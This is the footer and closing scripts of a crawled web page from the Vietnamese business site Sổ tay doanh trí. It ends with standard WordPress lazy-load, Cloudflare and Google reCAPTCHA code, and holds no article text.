            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970eff0c4c97
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="84a3b714483ea8f0f992188e-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="84a3b714483ea8f0f992188e-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="84a3b714483ea8f0f992188e-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="84a3b714483ea8f0f992188e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pdzWD4rD1HULg_hVisGJhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769009141428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>